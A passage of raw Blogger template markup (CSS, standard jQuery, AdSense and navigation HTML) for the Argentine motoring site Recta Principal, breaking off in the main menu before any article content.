span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize }.list-label-widget-content li span:last-child{color:#57a2e2;font-size:10px;float:right;padding-top:2px }.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4 }.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4 }.FollowByEmail td{width:100%;float:left;padding:0 }.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#57a2e2;border:1px solid #57a2e2;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700 }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#2A3744;border-color:#2A3744 }.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE }.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#2A3744;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block }.FollowByEmail table{box-sizing:border-box;padding:0 }.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block }.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0 }.flickr_widget .flickr_badge_image img{max-width:67px;height:auto }.flickr_widget .flickr_badge_image img:hover{opacity:.5 }#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif }#footer-wrapper{background-color:#222222;clear:both;color:#ccc }.footer-wrap{margin:0 auto;overflow:hidden;padding:0 }.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block }#footer3{margin-right:0 }#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0 }.footer-widget .widget{width:100%;padding:20px 0 }.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase }.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px }.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#57a2e2 }.footer-widget ul{padding-left:0 }.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05) }.footer-widget .PopularPosts .item-title a {color:#fff }.footer-widget .PopularPosts .item-title a:hover {color:#57a2e2 }.footer-widget .PopularPosts .widget-content ul li:last-child {border-bottom:0 }.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#57a2e2 }.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF }.footer-widget #ArchiveList option{background-color: #2A3744 }.footer-widget .FollowByEmail .widget-content:before{color:#fff }.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05) }.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#57a2e2 }.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0 }.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#57a2e2;color:#fff }.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05) }.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff }.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc }.footer-widget .list-label-widget-content li span:first-child:before{color:#fff }.footer-widget .list-label-widget-content li span:first-child{color:#fff }.footer-widget .list-label-widget-content li span:last-child{color:#57a2e2 }.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05) }.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05) }#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase }#footer-container p{float:left;line-height:54px;margin:0 }#footer-container a{color:#bbb }#footer-container a:hover,#back-to-top:hover{color:#fff }#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer }#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important }.error_page #main-wrapper{width:100%!important;margin:0!important;}#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #57a2e2;border-radius:2px;}.error_page a.homepage:hover{background-color: #2A3744;}#errr .error{font-size:20px;text-align:center;font-weight:700;}#errr .nerrr{font-size:150px;text-align:center;color: #2A3744;font-weight:700;}#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #57a2e2;font-weight:700;}#errr .fa-frown-o:before{content:'' }.error_page .sidebar-right,.error_page .old_new{display:none }@media only screen and (max-width: 768px) {#errr{margin:50px auto 50px }#errr p{line-height:2.5em }}@media only screen and (max-width: 359px) {#errr .nerrr{font-size:100px }#errr .nerrr span.fa {font-size:75px }}@media only screen and (max-width: 319px) {#errr .nerrr{font-size:80px }#errr span.fa.fa-frown-o{font-size:65px }#errr p{line-height:2.5em }}.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8) }.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1) }
#ContactForm1{
display: none;
}
.contacto-nombre,
.contacto-correo {
float: left;
width: 48.25%
}
.contacto-nombre {
margin-right: 3.5%
}
.contact-form-name,
.contact-form-email,
.contact-form-email-message,
.contact-form-name:hover,
.contact-form-name:focus,
.contact-form-email:hover,
.contact-form-email:focus,
.contact-form-email-message:hover,
.contact-form-email-message:focus {
width: 100%;
max-width: 100%;
margin: 0 0 20px;
padding: 10px 15px;
font-size: 12px;
letter-spacing: 1px;
color: #444;
background: #F3F3F3;
border: medium none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none
}
.contact-form-name,
.contact-form-email {
height: 37px
}
.contact-form-email-message {
height: 170px
}
.contact-form-button-submit,
.contact-form-button-submit:hover {
width: 18%;
height: 32px;
font: 600 14px Arial;
letter-spacing: 1px;
color: #000;
display: block;
outline: none;
margin-bottom: 20px;
text-align: center;
background: #E6E6E6;
border: 0;
cursor: pointer;
}
.contact-form-button-submit:active {
outline: none;
-webkit-box-shadow: none;
box-shadow: none
}
/* Comienzo - mensajes del formulario*/
.contact-form-error-message-with-border {
background: #f9bebe;
border: 1px solid #d01010;
bottom: 0;
box-shadow: 0 2px 4px rgba(0,0,0,.2);
color: #000;
font-size: 15px;
font-weight: bold;
line-height: 19px;
margin-left: 0;
opacity: 1;
position: static;
text-align: center;
width: 100%;
padding: 12px;
}
.contact-form-success-message-with-border{
background: #cff9c4;
border: 1px solid #08b555;
bottom: 0;
box-shadow: 0 2px 4px rgba(0,0,0,.2);
color: #000;
font-size: 15px;
font-weight: bold;
line-height: 19px;
margin-left: 0;
opacity: 1;
position: static;
text-align: center;
width: 100%;
padding: 12px;
}
/* Fin - de Mensajes del formulario*/

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout .admin {display: block!important;}body#layout{background-color:#2c3e50;width:800px}body#layout .row, body#layout #outer-wrapper{width:800px}body#layout #main-nav .widget {display: block;}display?blogID=?2741126320:37 .section, .wid body#layout .admin {display:block!important}body#layout ul,body#layout li{list-style:none;padding:0}body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}body#layout #option h4{color:#fff;padding:10px 0}body#layout #option .widget{width:50%;float:left}body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}body#layout .top-nav{float:left;width:70%!important}body#layout .header-social{float:right;width:26%!important;height:auto}body#layout #header-wrapper{padding:0;margin:0;height:auto}body#layout #header{width:68%;height:auto}body#layout #li-home{display:none}body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}body#layout #main-nav .section .widget-content{border-color:#fff}body#layout li.li-home{display:none}body#layout #content-wrapper{overflow:hidden;margin:10px 0}body#layout #main-wrapper{float:left;width:500px;margin-top:3px}body#layout #main{background-color:#e67e22;border-color:#d35400}body#layout #author-head {display:block;}body#layout .sidebar-right{margin-top:3px;float:right;width:292px}body#layout .footer-wrap div.section{float:left;width:31%}body#layout .footer-wrap{padding-top:0}body#layout .footer-wrap{width:100%;display:inline-block}body#layout .FollowByEmail .widget-content:before{display:none}body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1120px) {#outer-wrapper {width:100%;}.row{width:748px;box-sizing:border-box;}.tyard .ty-first .tyard-thumb, .tyard .ty-img {height: 375px;}.templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {height: 187.5px;}.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}.sidebar-right{margin-top:20px;width:100%}#sidebar-right {width: 100%;max-width: 350px;margin: 0 auto;float: none;padding: 0;}.footer-widget{width: 100%;max-width: 350px;margin: 0 auto;float: none;padding: 0;display: block;}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}#main-nav a {color: #fff;}nav#main-nav li a:before {display:none;}html {overflow-x:hidden;}#footer3 {margin-right: auto;}}@media screen and (max-width: 767px) {.row{width:450px}.tyard .ty-first, .tyard .ty-feat .ty-rest-wrap {width: 100%;float: none;padding-right: 0;margin-bottom: 10px;}.tyard .ty-first .tyard-thumb, .tyard .ty-img, .templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {height: 300px;}.tyard .ty-first .ty-con-yard .tyard-title a, .tyard .ty-rest-wrap .ty-rest .yard-tent-ty .tyard-title a {font-size: 20px;line-height: 1.1em;}#nav {display: none;}.selectnav {width: auto;color: #222;background: #f4f4f4;border: 1px solid rgba(255,255,255,0.1);position: relative;border: 0;padding: 6px 10px!important;margin:5px 0 0;}.selectnav {display:block;width: 100%;}#selectnav1 {background: #e42b23;color: #fff;display:block;}.index .post, .archive .post {width: 100%;clear: both;float: none;}.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {margin-left:0;}.block-image{width:100%;height:250px;margin:0 0 15px}.block-image .thumb,.block-image .thumb a{height:250px}.index article,.archive article{float:left}#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}.related li{width:47.3%;min-height:195px}.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}#footer-container p{width:100%;text-align:center}#back-to-top{display:none}}@media screen and (max-width: 479px) {.row{width:300px}.the-logo{width:100%;text-align:center}.the-logo img{margin:0 auto}#header-social ul{display:none}#main-nav #menu-main-nav,#nav-search{width:300px}.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}.intro li:first-child .rcp-title{font-size:25px}.intro .rcp-title a{bottom:0}.intro li,.intro .rcp-thumb{height:180px}.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}.feat .primeiro-content .feat-headline a{font-size:25px}.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}.block-image,.block-image .thumb,.block-image .thumb a{height:200px}.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}.meta-share .facebook rd{display:none}#share-box{height:auto}.social-pop{float:left;text-align:left;padding-top:10px}.img-box{width:70px;height:70px}.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}.related-thumb,.related li .related-img{height:180px}.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}.cmm-tabs-header h3 h9{display:inline-block}}@media screen and (max-width: 319px) {.row{width:220px}#main-nav #menu-main-nav,#nav-search{width:220px}#nav-search #searchform{width:181px}#nav-search #s{width:96px}.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}.intro li:first-child .rcp-title{font-size:18px}.intro li,.intro .rcp-thumb{height:130px}.intro .rcp-title{font-size:15px}.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}.feat .primeiro-content .feat-headline a{font-size:18px}.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}.feat ul li .mag-content .feat-headline a{font-size:15px}.block-image,.block-image .thumb,.block-image .thumb a{height:160px}.index .post h2 a,.archive .post h2 a{font-size:18px}.item .post-title,.static_page .post-title{font-size:18px}.post-meta{height:auto}.meta-details{width:100%}.meta-details span{display:inline-block;clear:inherit}.meta-details .post-timestamp{float:right}.meta-details .post-author{float:left}.meta-share{float:left;text-align:left;padding-top:10px}.meta-share a{padding:0 10px}.meta-share .facebook rd{display:initial}.social-pop a{padding:0 10px}.related-thumb,.related li .related-img{height:130px}.cmm-tabs.simpleTab .wrap-tab{float:left}.cmm-tabs-header .wrap-tab a{padding:0 13.33px}.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}#footer-container{font-size:10px}.footer-wrap{display:none}}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLe3YxizQx9lmx707XQ0Ku2PKMIN1nf18PjMskjA0AIu7rW0EsoCFWf5rF8Ps2TUUCvNOJ8AwcYreymKpX3gtEC4Tg6wKQoRmekPzJkpMPBJkV248P2jME1xMh1eJhyphenhyphen-SIWjZGt0nEeTs/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
jQuery(document).ready(function($){$("ul.sub-menu").parent("li").addClass("menu-item-has-children");$('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');$('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');$('#menu-icon').on('click',function(){$('#main-nav ul').slideToggle(250)});$(window).resize(function(){var w=$(window).width();var navDisplay=$('#main-nav ul');if(w>1010&&navDisplay.is(':hidden')){navDisplay.removeAttr('style')}});$('#search-icon').on('click',function(){$('#nav-search').slideToggle(250)});var $navFormValue=$('#main-nav #s').val();$('#main-nav #s').blur(function(){if(this.value.length===0){this.value=$navFormValue}});$('#main-nav #s').focus(function(){if(this.value===$navFormValue){this.value=''}});$('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");$('#sidebar-right .widget-title').append("<span></span>");$(".footer-widget .widget h2").wrap("<div class='widget-title'/>");$('.footer-widget .widget-title').append("<span></span>");$(".index .post-outer,.archive .post-outer").each(function(){$(this).find(".block-image .thumb a").attr("style",function(e,t){return t.replace("/default.jpg","/mqdefault.jpg")}).attr("style",function(e,t){return t.replace("s72-c","s1000")})});$(this).find(".PopularPosts img").attr("src",function(e,t){return t.replace("s72-c","s90-c")});$('#back-to-top').click(function(){$('body,html').animate({scrollTop:0},800);return false});});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8737672625047540020&amp;zx=fff60850-3503-496a-9b7c-f9914be44087' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8737672625047540020&amp;zx=fff60850-3503-496a-9b7c-f9914be44087' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1737331490001149&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-1737331490001149 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Minimag Options Panel'><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var postperpage= 8;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=8')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-date blue'>
<ul id='date-led'>
<li class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var monthname=new Array("Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + ", ");
document.write(d.getFullYear());
</script>
</li>
</ul>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://minimag-templatesyard.blogspot.com/p/about.html' itemprop='url'>About</a></li>
<li itemprop='name'><a href='http://minimag-templatesyard.blogspot.com/p/contact.html' itemprop='url'>Contact</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.rectaprincipal.com.ar/' itemprop='url' style='display: block'>
<h1><img alt='RECTA PRINCIPAL' height='128px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEiAQYcrWCn8fz4d0J6pC4TYqdsW-zerNLoxHNS70TY3OS2SxK1Z9xlVogG8XG4Rw3dNXU15rk-Oyy3MhFSJKHTRxBYbRETrlAz0iiOuJGdB2l9rgofwoE23HhqKYj3ZNMw2O0IJgvrJbf2Fuzcdo4IG4kiSB1U-QuNTxeNrOPY6XHpslRczg005MB5Q0iOL=s320' style='display: block' width='320px; '/></h1>
</a>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/RectaPrincipalOK/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/Recta_Principal' title='twitter'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCEY81S0rC3msGxbr_EI74cA/featured' title='youtube'></a></li>
<li><a class='instagram' href='https://www.instagram.com/rectaprincipal/' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.rectaprincipal.com.ar/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Industria?&max-results=8' itemprop='url'>Industria</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Autos?&max-results=8' itemprop='url'>_Autos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Motos?&max-results=8' itemprop='url'>_Motos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Lanzamientos?&max-results=8' itemprop='url'>_Lanzamientos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Superdeportivos?&max-results=8' itemprop='url'>_Superdeportivos</a></li>
